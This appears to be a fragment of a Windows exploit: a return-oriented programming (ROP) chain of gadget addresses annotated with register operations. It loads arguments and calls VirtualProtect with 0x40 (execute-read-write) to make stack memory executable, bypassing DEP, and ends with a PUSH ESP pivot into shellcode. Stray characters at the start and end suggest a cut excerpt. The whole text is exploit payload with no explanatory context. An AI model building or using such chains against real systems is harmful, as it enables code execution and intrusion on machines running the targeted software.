 L
ESP
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H